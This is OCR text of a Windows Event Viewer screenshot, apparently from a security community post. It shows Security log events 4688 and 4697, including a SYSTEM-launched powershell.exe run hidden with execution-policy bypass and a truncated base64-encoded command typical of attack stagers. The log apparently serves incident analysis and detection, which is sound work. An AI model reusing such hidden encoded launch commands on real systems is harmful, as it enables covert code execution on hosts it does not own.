 已筛选:日志: Security; 来源: ; 事件 ID: 4688,4697。事件数: 47
关键字 日期和时间 来源 事件 ID 任务类别
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
事件 4688，Microsoft Windows security auditing.
常规 详细信息
友好视图(N) XML 视图(X)
+ System
- EventData
SubjectUserSid S-1-5-18
SubjectUserName WIN-VF9NV9B6VP1$
SubjectDomainName AD01
SubjectLogonId 0x3e7
NewProcessId 0x1430
NewProcessName C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TokenElevationType %%1936
ProcessId 0x1064
CommandLine powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc
JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUAZQA
TargetUserSid S-1-0-0
TargetUserName -
TargetDomainName -
TargetLogonId 0x0
ParentProcessName C:\Windows\System32\cmd.exe
MandatoryLabel S-1-16-16384
先知社区